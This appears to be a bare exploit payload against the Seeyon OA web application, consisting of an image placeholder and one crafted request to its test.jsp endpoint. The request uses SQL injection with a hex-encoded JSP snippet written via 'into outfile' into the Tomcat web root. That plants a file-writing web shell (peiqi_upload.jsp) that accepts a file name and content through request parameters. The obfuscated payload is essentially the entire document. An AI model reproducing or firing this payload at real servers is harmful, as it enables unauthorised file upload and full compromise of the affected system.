 http://xxx.xxx.xxx.xxx/yyoa/common/js/menu/test.jsp?doType=101&S1=select%20unhex(%273C25696628726571756573742E676574506172616D657465722822662229213D6E756C6C29286E6577206A6176612E696F2E46696C654F757470757453747265616D286170706C69636174696F6E2E6765745265616C5061746828225C22292B726571756573742E676574506172616D65746572282266222929292E777269746528726571756573742E676574506172616D6574657228227422292E67657442797465732829293B253E%27)%20%20into%20outfile%20%27E:/Program Files/UFseeyon/OA/tomcat/webapps/yyoa/peiqi_upload.jsp%27